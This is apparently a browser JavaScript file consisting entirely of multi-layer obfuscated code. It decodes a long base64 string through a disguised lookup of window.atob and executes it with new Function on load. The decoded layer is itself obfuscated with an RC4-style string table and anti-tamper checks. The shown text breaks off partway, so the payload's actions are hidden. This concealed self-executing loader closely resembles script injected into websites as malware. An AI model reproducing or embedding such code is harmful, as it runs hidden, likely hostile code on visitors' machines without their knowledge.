_0x6121562y=_0x6121562d;(function(a,b){var u=_0x6121562d;while(!![]){try{var c=parseInt(u(0x190))*-parseInt(u(0x21c))+-parseInt(u(0x1d8))*parseInt(u(0x193))+parseInt(u(0x244))+parseInt(u(0x1eb))+-parseInt(u(0x247))+parseInt(u(0x246))*-parseInt(u(0x1f6))+-parseInt(u(0x1c6))*-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6121562c,0xd7b75));var _0x6121562e=window;function _0x6121562d(a,b){a=a-0x14d;var c=_0x6121562c[a];if(_0x6121562d['VfnyyD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6121562d['yzIwnr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6121562d['GVSOZk']={},_0x6121562d['VfnyyD']=!![];}var e=_0x6121562c[0x0],f=a+e,g=_0x6121562d['GVSOZk'][f];if(g===undefined){var h=function(i){this['PkWWqG']=i,this['XZBFxy']=[0x1,0x0,0x0],this['IthcQS']=function(){return'newState';},this['BNydPD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cteizc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eddnTl']=function(){var i=new RegExp(this['BNydPD']+this['cteizc']),j=i['test'](this['IthcQS']['toString']())?--this['XZBFxy'][0x1]:--this['XZBFxy'][0x0];return this['tDythg'](j);},h['prototype']['tDythg']=function(i){if(!Boolean(~i))return i;return this['xNhSPB'](this['PkWWqG']);},h['prototype']['xNhSPB']=function(j){for(var k=0x0,l=this['XZBFxy']['length'];k<l;k++){this['XZBFxy']['push'](Math['round'](Math['random']())),l=this['XZBFxy']['length'];}return j(this['XZBFxy'][0x0]);},new h(_0x6121562d)['eddnTl'](),c=_0x6121562d['yzIwnr'](c),_0x6121562d['GVSOZk'][f]=c;}else c=g;return c;}function _0x6121562f(c,d){var e={};e['ChNpB']='2|0|3|1|4';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x6121562d,l=f['ChNpB']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var v=_0x6121562d,r=typeof window!==v(0x17f)?window:typeof process===q[v(0x1cd)]&&typeof require===q['EXYak']&&q['caUkS'](typeof global,'object')?global:this,s=function(){var w=v,t=new r[(w(0x1e3))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':for(var o=0x2;o<k[x(0x174)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':var p={};p[x(0x1cd)]='object',p['EXYak']='function',p['caUkS']=function(r,s){return r===s;};var q=p;continue;case'3':n();continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x6121562f(_0x6121562e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzOTE4NjdjPVsnV1IwN3Zya'+'GRJcScsJ1c2RmNWTmZEV1A4JywnV1J6SF'+_0x6121562y(0x188)+'vQ1c1OHpFcScsJ1c0OU9XT1BOVzRHJywn'+'aDhvYWhtb25XT0snLCdXTzdkVEdQS3ZhJ'+_0x6121562y(0x23e)+'ZXT3knLCdXUlZjVUlkZFU4a3InLCdXNXB'+'jTW1rRmhDa00nLCdXT0cwV090Y09Da2kn'+'LCdickhGYVhXJywnV09kZFBTa3B2TkpjV'+'XN2cVc2WmNIQ29nY1NrNCcsJ1dPdGROU2'+'tRVzRSZEdHJywnczhrcm1Db25XNXknLCd'+'XNGkyZ21rMVdRNCcsJ2ptbzZFZ08nLCdn'+_0x6121562y(0x21b)+'1dRaGRPOG92VzROZE5xJywnV1J1dFdPN2'+'NOeEcnLCdXN3ltVzRoZE9tb1onLCdiOG9'+_0x6121562y(0x181)+'aGNROG9xY0cnLCdCZDNkTlhlSycsJ1c2e'+_0x6121562y(0x182)+'wnV1JLTFdQT0lnQ2tVVzYvZExkQmNWeDh'+'NJywnV1B4ZFZydkVCcScsJ2ZxL2NOMkJk'+'UGEnLCdXUmRkUGNER3ZXJywnVzVYcFdSa'+'GRQd0snLCdGWGxkVVhLZycsJ1dPSmRLR2'+_0x6121562y(0x1ca)+'XUlpkTk5tJywndmg0aG1OQycsJ1c2amRX'+_0x6121562y(0x253)+'TB2cVozZFJhJywnV08vZExJbjdGcScsJ1'+_0x6121562y(0x209)+_0x6121562y(0x254)+_0x6121562y(0x22b)+'0p4WG9XUWEnLCdXNnI2VzZsZFY4a3onLC'+'dmU2tOcThr'+(_0x6121562y(0x15d)+'29idlcnLCdXUThzeGNGZEdHJywnVzRYYV'+'c1eWNXUDgnLCdXNTlrV1Bma1c3QycsJ1c'+'3TDNXNTVJdXEnLCdpbWtLeVNrZWlXJywn'+'V1FwY01yaGRMbWtEJywnVzVsZE1Da0dlO'+_0x6121562y(0x22e)+'9jR1NveicsJ1c1SmNSTWJQV1BLJywnbjh'+'velc0MGJ0RycsJ1c2VmNLbWs1V1BLZCcs'+_0x6121562y(0x1a2)+'1FxdicsJ1c3bkdXN21LV1IwJywnd3hHVm'+'hLdScsJ2xTa0dDOGtUaUcnLCdXNVJkSmF'+'oY0cxcScsJ3dxQmRKYmUvJywnV1F4ZFZD'+'bzBXNS9kS2EnLCdjbWtPQ01DVScsJ1c3c'+_0x6121562y(0x153)+_0x6121562y(0x16c)+'nLCdoU2s3RlNrZ29HJywnVzU1dVdPUC9X'+'NEsnLCdXNnhjUDBic1dPOCcsJ1c3TmNNb'+'WtUVzVkZFBXJywnV1AzZExTa2VXNHBkR0'+'cnLCdXN1hjV09sZE54cScsJ1c1UExXUkR'+'NVzRtJywnZW1rZmM4b2JyVycsJ3kxM2RK'+_0x6121562y(0x22d)+'zRQM3B1SmNUYScsJ1dSOGlXT2hjR1NrVi'+'csJ1c3TDhXNFRMQnEnLCdubW80Rmd4ZEt'+'hJywnVzcvY1A4b01XUUpjTFNvaHBDa2JX'+'UWhkTXhOY1VhJywna0Nrd3BtbzJ0YScsJ'+_0x6121562y(0x1c5)+'RScScsJ2o4a1BFSmhkVVcnLCdXNTlpZHI'+_0x6121562y(0x1af)+'ZFRzNU5mRycsJ1dSMFlXT3hkUXYwJywnV'+'zYzZEpkWmRRQ2txJywnVzRucldPdGRNMD'+'QnLCdXNzRp')+(_0x6121562y(0x1c0)+'mNJMTBvQWFHaldRUEhFMkxXc3EnLCdtQ2'+'tiQnZ5aScsJ1c2L2NQQ2swV1JXcCcsJ1c'+'2M2RNOGtyZW1vcicsJ1c3SzVkOGs0V1BP'+'JywnV1Jud1c1ekFvVycsJ1c3ZGNKQ2s0V'+_0x6121562y(0x225)+'pjVG1vaFc0Q2UnLCdjd0pjUW1vWWZXJyw'+'nRG1rRVc1VmNSU2tYJywna1kxbGlyNCcs'+'J1c1dGNQQ28zVzRTZycsJ1dPeGRSOGtJV'+'zQ3ZFRxJywnVzRYV1c3dUNXUWEnLCdpOG'+_0x6121562y(0x235)+'Ta2VXNlZjVm1rZCcsJ1dSOThXNHRjVUdp'+'JywnV1JPNkVZQmRQVycsJ0Y4a3FiOG9WV'+_0x6121562y(0x232)+'xjUkcnLCdXNkJkVWM3ZFZTa20nLCdXNlR'+_0x6121562y(0x23a)+'J1c1dGRRclJjU3VTJywnV1AwMndkWmROc'+'ScsJ29ta0hySGhkSUcnLCdGZkdmbk04Jy'+'wncDhvVWFTb25XUlcnLCdXUUtjdnF4ZFB'+'hJywnV1FGY1JyWmRWQ2tYJywncVNrMGpT'+'b0dXN0MnLCdic05jUlNvV3ZXJywnV1B6T'+'lc2akxrYScsJ1c3cnlXNHVXV1AwJywnV1'+'BPdldQdGNKMUMnLCdXNDh6ZkNrSVdPRyc'+_0x6121562y(0x171)+'U2tqJywnajhrd0NONDcnLCdXNi9jVm1rb'+'1c1bGRORycsJ1c1VmRVdDErb3EnLCdxbW'+'s3VzZaY0dTa2gnLCdXNEs0VzdoZFJtb0Y'+'nLCdXNXRkU1NrdnA4b20nLCdXN0pkR3NG'+'ZE44ay8nLCdtQ2tjaW1vWnRXJywncG1vd'+'ndNWmRKVycsJ1dRaGNIcTdkSFNrVScsJ1'+'c1UmRHcnRk')+('TFNrMCcsJ2ZTa0hxU2s4anEnLCdrR0RJb'+_0x6121562y(0x19a)+_0x6121562y(0x222)+'XUHp6VzYzY1NHVycsJ1c0VEdXUEZkSWd5'+_0x6121562y(0x1da)+'WZhJywnVzU3Y1A4a0hXNWRkU3EnLCdXNH'+'VKVzYwREFXJywnV1IvZE5tb1onLCdXNnJ'+'zV09OZFIyRycsJ1c0MVZXNGlZV1BpJywn'+_0x6121562y(0x18e)+'Vc2OCcsJ1dQODlXUkJjTk4wJywneFNrQm'+'dTb05XUnUnLCdXNVAxV1BGZElldScsJ2Z'+'TazRqU28yQ2EnLCdXNGxjS1NrV1dQcWIn'+'LCdXUTNkTlNrK1c2bGRHVycsJ3Ztb3l3Q'+'2trQVNvQ2dTa3FXNzdkSVcnLCdXUUNFV1'+'FoY1Y4b0pzQ29idjFQMFdPbjUnLCdXNXk'+_0x6121562y(0x1b5)+'LCdwbW96VzRXUXpHJywncHJUK2VxTycsJ'+_0x6121562y(0x1e8)+_0x6121562y(0x1fe)+'HU2szJywnVzdCZFFDa0hhOG9EJywnVzZw'+'Y0s4a1FXN1pkT3EnLCdGYUZkSmRpTCcsJ'+'1dRN2NJcUZkSThrYicsJ2ZTa2NEbWtMb2'+'EnLCdvU2txRGJGZE1XJywnbm1vbG9Tbzl'+_0x6121562y(0x152)+_0x6121562y(0x1b4)+_0x6121562y(0x191)+_0x6121562y(0x1a4)+'SJywnZkNrc3ZlTzgnLCd5bWsvV1A5QXB0'+'enRXTzhYV095Z3Fta0EnLCdXNjhkVzZ0Z'+'FBDb0snLCdGZFJkVXFlVycsJ1dRSmRQOG'+'tIVzczZElx')+('JywnV1FwZFNhRmNSU2s2JywnV1BYOVc1Q'+'mNRSUsnLCdXNk5jSzhvNGRYcScsJ3Btb0'+'VXN2lBRUcnLCd4cnRkUVhDVScsJ284azR'+'xci9kUWEnLCdXNmxjTFNvRmNZbScsJ1dQ'+_0x6121562y(0x1dc)+'zRyUldSeGRWdnknLCdXUkN1dXJwZFRHJy'+'wnV1E3ZFFmdGNNU29KJywnVzZMUFdQUmR'+'UTWknLCdXT0d0cmFwZFRHJywnblNvOHBD'+'bzlXUXUnLCdhSEZjTlNvd3ZhJywnaDhvU'+_0x6121562y(0x20b)+'F0elpkY2EnLCdmbWtneDJ1SScsJ1c3VHl'+_0x6121562y(0x1b9)+_0x6121562y(0x1e2)+'1knLCd5Q2tkRGdSY0hHJywnVzdidFdQeG'+'RMZmknLCdXNXI0VzdCZEdta2YnLCdXNHh'+'kSUpwZElDa0onLCdXNDh3VzV5MXlXJywn'+'V1B2d1c1ZjhoYScsJ1c1RHpsZkJjSFcnL'+_0x6121562y(0x1bc)+'pxJywnaHR6UWVKSycsJ1c2eGRMQ2tXZzh'+'veScsJ3BKTmNUOG9pRHEnLCdXUGRkTUNr'+_0x6121562y(0x1f5)+'zV5T1c2cGRIbW9uJywneWNoZFFiS2onLC'+'dFOGtKa05OZEdZTEtXNWhjUlcnLCdXUFZ'+'kRzhvUVc0L2RRRycsJ2thTmNPbW9telcn'+'LCdXUkdmV083Y1JONCcsJ1c0Zk5XNnpJe'+_0x6121562y(0x1b1)+'RXZXl1S0gnLCdXN0RhVzVDRFdPOCcsJ1c'+'3dGNPU29YZnIwJywnVzU1bmR1ZGNVRycs'+_0x6121562y(0x1cf)+'2d0RycsJ1c0eGNKeHpzV08wJywnV1F0Y0'+'5Da0tXN0Jj')+(_0x6121562y(0x237)+'2ttcDhvZCcsJ3ZTa0lXNVZjT1NrSicsJ2'+'Rta2pxU2tCZnEnLCdXNlh6V09kZFNOTyc'+_0x6121562y(0x230)+'b2UnLCdXNjdkSWJsY1ExeScsJ1c2Ykljd'+'nhjVWEnLCdXNkJjSDhrYWhTa3onLCdXUW'+'ZiVzVOY09yeScsJ1c1MTZuTk5jVVcnLCd'+'mU29rcHZwY0dXJywnVzRuZ1dQcmxXN0sn'+'LCdCQ2t6RXhaY1BHJywncEdwY1ZDbzVBc'+'ScsJ1c3eGNLQ2tpV1JDcScsJ1c3NVNlMz'+'djVXEnLCdXUDhGcXJaZEhxJywnV1JwZFF'+'LeGNNU29DJywnV1A5RVc2eGNSRycsJ0Mz'+'bTdqTXUnLCdXNTdjVVNvTlc0eS8nLCdXN'+_0x6121562y(0x21d)+'Jta2tFWXBkVkcnLCdDbWs3VzZwY1Nta3E'+'nLCdXUWhkSm1vaVc0VmRRcScsJ0RDa25G'+'MFJjVHEnLCdXNGlPVzRsY09Tb3AnLCd5U'+'2t6Vzd4Y0o4a1EnLCduU2s3cDhvT3VhJy'+_0x6121562y(0x1fa)+'1ZGRTRycsJ1dPRmNVSGhkS1NrOCcsJ1dQ'+'MVpXNU5jUkdlJywnV1E0U0RzdGRVcScsJ'+'1c2YmxXTzU0VzZLJywnV09mdVc3L2NUYS'+'csJ1c1UmNWOGtKVzZwZExXJywnZUoxSGh'+'IaScsJ244a0t5U2s5bkcnLCdXN2l2bENr'+'a1dRMCcsJ1dQODhxZC9kSGEnLCdXUG5rV'+'zV2ZGhhJywnVzRKY0xTa0FrU2tFJywnRD'+'hrc2k4b2FXUFMnLCdEZmV4YnhhJywnVzR'+_0x6121562y(0x17b)+'VzZmOFc3UmRNOGtoJywnVzYvZFJJUmRHQ'+_0x6121562y(0x168)+'JKY01obScs')+('J2Ntb2plU29aV09LJywnV09DV0NZM2RWc'+_0x6121562y(0x1ab)+'Ftay8nLCdXNjNkTmJ6MWZXJywnYlc3Y1F'+'tbzN6VycsJ1dSVmRLU2t4VzZoZEhXJywn'+_0x6121562y(0x14f)+'ycsJ3pOYXdhMEMnLCdwQ2txdzhrUG5xJy'+'wnV1F4ZEpDb2JXNTdkS3EnLCdXNHJDV1J'+'kZFVodScsJ1c2UmRRWmhkVm1rRycsJ0Vt'+_0x6121562y(0x1a8)+'1JKZE9Da0pXNVJkT3EnLCd5R3hkTUlhbi'+'csJ1dPemJXNmRjUXRTJywnVzYwNWhDa0d'+'XUjgnLCdhU2tWdHRKZE5xJywnVzdWZElZ'+_0x6121562y(0x220)+'3BXN2hkVm1vVScsJ1c1VmNWQ29GY3EnLC'+'dXUFpkU0NrN1c2aGRMRycsJ1c3RFpXUFJ'+'kTHg0JywnVzUxRVdPTmRIcScsJ3ltazho'+_0x6121562y(0x1bf)+'lJkSDhvQVc1ZGRKVycsJ1dQNGRXUEpjUk'+'NrVScsJ1c3bGNKQ2toVzdOZEdxJywnVzV'+'OY0hDb2hXN0dHJywnVzZsZFZkcGNJMlMn'+'LCdXUXV2V090Y0ptay8nLCdXT1ZkVlNvc'+'1c0VmRLVycsJ1c2bjJXNmhkSkNraCcsJ1'+_0x6121562y(0x161)+_0x6121562y(0x19b)+_0x6121562y(0x187)+_0x6121562y(0x1a6)+'ZTa054WGhkSmEnLCdXNzNjTm1va1c1dXo'+'nLCdXNGVZVzRoZFNtb1YnLCdXN0xjV1B6'+_0x6121562y(0x167)+_0x6121562y(0x15e)+'5NcGNKdnpG')+('V09QbG44a2FXUEN2Z1cnLCdXUi9kU21rS'+'Fc2bGRIYScsJ1c3aGRQbWtxYm1vTScsJ1'+'c2RGJXNTRXV1BPJywnV1A3Y09KRmRUU2t'+_0x6121562y(0x159)+'a0JkYScsJ1c3THVXUm4zVzZxJywnYjhrZ'+'nliZGRWRycsJ3U4a0JXNmhjVENrVCcsJ1'+'c0Q09XNTR3Q2EnLCdXT1pjUVhsZEs4a0M'+_0x6121562y(0x18f)+'V09lJywnV1JlTVdSZGNUdXknLCdtbWtpa'+_0x6121562y(0x208)+_0x6121562y(0x204)+'JeFcnLCdXNkJjR3VMR1dPNCcsJ1dQN2RQ'+_0x6121562y(0x170)+_0x6121562y(0x19d)+_0x6121562y(0x1a3)+_0x6121562y(0x16b)+'MGRjTEcnLCdXN2JZV09UVlc2TycsJ1c3R'+'HBXN3lnV1JLJywnV1JuTFc1SGJnRycsJ1'+'c3dUZXNTNkT21vbScsJ1c2RmNSQ2s0Vzd'+'kZEhXJywnVzYzY00zZi9XUTQnLCdXNHBj'+_0x6121562y(0x1b3)+'1Nvbm5xJywnV1JaZEs4a0pXNXRkUFcnLC'+_0x6121562y(0x18b)+_0x6121562y(0x183)+'Vlc1Uy9yRycsJ1dQcGROU2tRVzRWZFJxJ'+'ywna1NreEZMYS8nLCduOGsxQmVLOCcsJ1'+'c1ZXJtbWsxV1E4Jywncm1rS2Ztb0NXUks'+'nLCdXUWlIdnNoZE1hJywnVzd4ZFJXYjhu'+'VycsJ1dQcm1XNTlRcEcnLCdXNHptbk5SY'+_0x6121562y(0x24b)+'FDazhrcScs')+('J2x1QmNSOG8waFcnLCdXN1ZjS21rWVdRQ'+'ysnLCdxU28wcEtGZEdzRHhXNldJVzVtJy'+_0x6121562y(0x150)+_0x6121562y(0x192)+'bW9DV1AwJywnVzZ6aldPMCcsJ2xDa1l5O'+'GtSZ2EnLCdobWtGbDhvdXphJywnVzdmTV'+_0x6121562y(0x233)+'WY05Da0RXNTNkT3EnLCdXNmRjRzhvZGFZ'+'dScsJ1c1UmNOS25kV1B1JywnV1A5L1c0Z'+'GNVYk8nLCdXT2hkTzhvTlc0cGRORycsJ1'+_0x6121562y(0x216)+'nV09kZFBTa2dXN2RkT0cnLCdXT1hIVzRi'+'MnBXJywnVzUzZFRIbndiVycsJ1c1RmRIO'+'GtlcENvcycsJ3lta21XNFZjVFNrVicsJ1'+_0x6121562y(0x20d)+'lZicsJ1dRN2RRMDNjT21vRCcsJ1c0WmRK'+'SDVaZlcnLCd1Q2tXQTJGY0hhJywnaTJKY'+_0x6121562y(0x1a9)+'NrNlc3UmNHQ2tWJywnV1FLdlc3VmRPOG9'+'5JywncEpIbGdhYScsJ1dQMGNXUHBjSThr'+_0x6121562y(0x163)+'npXJywnVzZmNFc1Zkt0RycsJ2NHUmNOTW'+'hkSHEnLCdXUHhkTUNvL1c1VmRRcScsJ2V'+'ta1dGcmRkUEcnLCdXUEdmV1FKY0wxQycs'+'J1c2N2NLWmRkUFNrelc0NDNGdS9kUW1rd'+_0x6121562y(0x1f7)+'9tQnEnLCdyOGtiZFNvRVc0aScsJ1c2eGR'+_0x6121562y(0x1c8)+'bW96VzdhNHhXJywnVzRSY0w4azJXUDBjJ'+'ywnVzZsY0c4a3lXUThJJywnVzROZExKaG'+'NOZ0cnLCdq')+('bW9pYThvQVdRYScsJ3htazJvOG9LVzR1J'+'ywnYnRWY0l2TmRMVycsJ1dPaGRSTVpjVT'+'hvbCcsJ1dQQmROYTE4dmEnLCdXUHFkd3N'+'CZEpxJywnVzVQWlc1YUFXT3EnLCdjU2tB'+_0x6121562y(0x217)+_0x6121562y(0x23d)+_0x6121562y(0x234)+'aMCcsJ1c1TmRISFpjUTAwJywnVzZWY0d4'+'dTZrbWsvVzQvY0owakNkQ2sxRFcnLCdXN'+'Hl2VzZTM0NXJywnVzdSZFVTbzZDbW82Jy'+'wncHJEcWFXSycsJ3g4a1psOG80V09tJyw'+'nV1JieVc1WmNMR1MnLCdqbW81VzU0RXFX'+'Jywndk1tYWp1dScsJ2V0TG5vYmEnLCdGY'+'S9kS1ptLycsJ2dZNVVhZHEnLCdXNDdkSm'+_0x6121562y(0x154)+'jSlNvc1c1UzgnLCdXNmhjVm1rR2Y4a3kn'+'LCdXNGxjS0NrRVdPdXMnLCdXUjhqV1FkY'+'1Bta0MnLCdXUjh5V08vY0cybScsJ1c0Um'+'NWbWtLYUNrRycsJ1c0MGNXN3VxdVcnLCd'+'XUnJpVzU3Y0paOCcsJ3E4a3hiQ280Vzc0'+'JywnV094Y1NyUmRTbWtkJywnVzRKZEpkV'+'mNNZmknLCdlbWthRXNaZFNXJywnYUNvTk'+'ZMM2RHRycsJ1c0aGRRWEJjSk1pJywncDh'+'rUkFJZGRWYScsJ1c3djNXN3VWV1JtJywn'+_0x6121562y(0x1cb)+'CdXNGRkVmJCZE5ta2EnLCdXNlpjTENrel'+'dQMFYnLCdlQ29VRThrOFc3UFZ3U29CV1J'+_0x6121562y(0x1ad)+_0x6121562y(0x165)+'TRCV09xJywnV084d1c3S0N6WjdkSXEnLC'+'dXT0pkTDBO')+(_0x6121562y(0x1d2)+'VdPUHpXNmUnLCdXUGhkVUd2T3VXJywndl'+'NrWWNtb2ZXT1MnLCdoOGtWeGRkZE5XJyw'+_0x6121562y(0x14e)+_0x6121562y(0x1f3)+'VdRUmNUS3knLCdXN3lSVzZwZEk4b3gnLC'+'dhQ2tORWJwZFVXJywnVzUwV1c2M2NVbW9'+_0x6121562y(0x186)+'Zm5xJywnVzd0Y0o4a0FXUW0xJywnaDhvQ'+'lc2NHl5RycsJ2xta0tkOG9Wd2EnLCdXNE'+_0x6121562y(0x156)+'ta0dXUUtHRjFaY01tb0snLCdxU2tEVzRC'+'Y1E4a2QnLCdXNDFHV1B0ZEl2UycsJ2h3d'+'GNMbW9xaVcnLCdXUGhkSG1rZ1c3bGRKcS'+'csJ2ZDa1RyOGtLaXEnLCdrOG80VzdXT3J'+'hJywnZThrSXMycVgnLCdXUDdjTzhrMlc0'+'NU0nLCdjOGtWd1NrR2VXJywnY0Nrc2ttb'+'2lXUlcnLCdXUjNkTG1rcVc2aGRIYScsJ1'+_0x6121562y(0x1c4)+'FJywnYkNreXVDa1BnYScsJ1c2M2RVcXRj'+'SWdTJywnaVNrTXRjWmRTYScsJ2haN2NMb'+'W9Uc2EnLCdXN3Y5V1JOZFIwaScsJ1c1MG'+'5XNTQ3RUcnLCdXT3RkTlNrS1c2bGRJRyc'+'sJ1c3SmRUclpkUm1rNScsJ1c1VmRTQ2to'+_0x6121562y(0x1aa)+'khSZEhHJywnaUNrWHlzeGRPVycsJ1c2dG'+'NTQ2tWV095TCcsJ2FhWmNOM2hkTUcnLCd'+'XNjF3VzVYNHdhJywnVzdPcmtTa1BXTzgn'+'XTtmdW5jdGlvbiBfMHgxMzkxODY3ZChhL'+_0x6121562y(0x231)+_0x6121562y(0x1de))+('O2lmKF8weDEzOTE4NjdkWyd5RG1JU1AnX'+'T09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3'+'Rpb24oaSl7dmFyIGo9J2FiY2RlZmdoaWp'+'rbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJ'+'SktMTU5PUFFSU1RVVldYWVowMTIzNDU2N'+_0x6121562y(0x22a)+'w9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJ'+'BdCddKG8rKyk7fm4mJihtPWwlMHg0P20q'+'MHg0MCtuOm4sbCsrJTB4NCk/ays9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+'bJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs7'+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+'w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFs'+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+_0x6121562y(0x23f)+_0x6121562y(0x20e)+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+_0x6121562y(0x15c)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x6121562y(0x1ee)+_0x6121562y(0x1e7))+('b2RlQXQnXSh3KV5uWyhuW3RdK25bb10pJ'+'TB4MTAwXSk7fXJldHVybiBxO307XzB4MT'+_0x6121562y(0x1be)+'5MTg2N2RbJ0hyVXFxTiddPXt9LF8weDEz'+'OTE4NjdkWyd5RG1JU1AnXT0hIVtdO312Y'+_0x6121562y(0x15a)+'tlLGc9XzB4MTM5MTg2N2RbJ0hyVXFxTid'+'dW2ZdO2lmKGc9PT11bmRlZmluZWQpe2lm'+'KF8weDEzOTE4NjdkWyd2aXd3RnknXT09P'+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snR1RVUE1NJ109aix0aGl'+'zWydVZ3RPY28nXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ3pOUFZpUSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+_0x6121562y(0x162)+'4NWMoXHg1YylceDIwKntceDVjdytceDIw'+_0x6121562y(0x15f)+_0x6121562y(0x242)+'p9Jzt9O2lbJ3Byb3RvdHlwZSddWyd2bll'+'ja2InXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1snREJuRmxjJ10rd'+'Ghpc1sndkdGY0dEJ10pLGs9alsndGVzdC'+_0x6121562y(0x195)+'uZyddKCkpPy0tdGhpc1snVWd0T2NvJ11b'+_0x6121562y(0x17c)+'F07cmV0dXJuIHRoaXNbJ2JtUXRFcCddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2JtUXR'+'FcCddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snRFZsbElIJ10odGhpc1snR1RVUE'+_0x6121562y(0x1e6))+('aVsncHJvdG90eXBlJ11bJ0RWbGxJSCddP'+_0x6121562y(0x238)+'AsbD10aGlzWydVZ3RPY28nXVsnbGVuZ3R'+_0x6121562y(0x1ae)+'J11bJ3B1c2gnXShNYXRoWydyb3VuZCddK'+'E1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaX'+'NbJ1VndE9jbyddWydsZW5ndGgnXTt9cmV'+'0dXJuIGoodGhpc1snVWd0T2NvJ11bMHgw'+'XSk7fSxuZXcgaShfMHgxMzkxODY3ZClbJ'+_0x6121562y(0x210)+_0x6121562y(0x172)+'2N2RbJ3ZkSmpVdSddKGMsYiksXzB4MTM5'+'MTg2N2RbJ0hyVXFxTiddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSj1fMHgxMzkxODY3ZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGFy'+'c2VJbnQoSigweDE1YiwndUV6QScpKStwY'+_0x6121562y(0x219)+_0x6121562y(0x22f)+'pKy1wYXJzZUludChKKDB4MTgwLCcxWEJ4'+_0x6121562y(0x24e)+'SonKSkrcGFyc2VJbnQoSigweDFkMCwnbF'+_0x6121562y(0x200)+'nN3NURycpKSpwYXJzZUludChKKDB4MTdk'+'LCdQMW1wJykpKy1wYXJzZUludChKKDB4M'+'Tk0LCdkMDVqJykpO2lmKGM9PT1iKWJyZW'+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+'0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gn'+_0x6121562y(0x169)+'zkxODY3YywweGYzNjM0KSwhZnVuY3Rpb2'+'4oKXt2YXIg')+('Sz1fMHgxMzkxODY3ZCxjPXt9O2NbSygwe'+_0x6121562y(0x1d1)+'Ape3JldHVybiBvIT09cDt9LGNbSygweDI'+_0x6121562y(0x1d3)+'JykrSygweDFjNCwna25WJicpLGNbSygwe'+'DJlYSwnVjFANycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbSygweDE'+_0x6121562y(0x16f)+_0x6121562y(0x1e1)+_0x6121562y(0x184)+'wnOCgxQCcpLGNbSygweDIzYywnZDA1aic'+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'PT09cDt9LGNbSygweDI5ZCwnJUBPMScpX'+'T1mdW5jdGlvbihvKXtyZXR1cm4gbygpO3'+'0sY1tLKDB4MjE5LCcxWEJ4JyldPUsoMHg'+'xOWMsJ0EkS0gnKStLKDB4MjMwLCdpWjhK'+'JyksY1tLKDB4MjZjLCc3c1RHJyldPWZ1b'+_0x6121562y(0x1b2)+'EpO30sY1tLKDB4MmY3LCdiQnFoJyldPUs'+'oMHgyNWUsJ3VtaSonKStLKDB4MTVkLCdW'+'eCVvJykrSygweDJjNCwna25WJicpK0soM'+'HgyYWYsJ0pYSDQnKStLKDB4MmZjLCd1bW'+'kqJyksY1tLKDB4MTEyLCd1bWkqJyldPWZ'+'1bmN0aW9uKG8scCl7cmV0dXJuIG88cDt9'+'LGNbSygweDE3NiwnQXE3IScpXT1mdW5jd'+'GlvbihvLHApe3JldHVybiBvPj1wO30sY1'+'tLKDB4MmIxLCdydU1xJyldPWZ1bmN0aW9'+'uKG8scCl7cmV0dXJuIG88PXA7fSxjW0so'+_0x6121562y(0x155)+'yxwKXty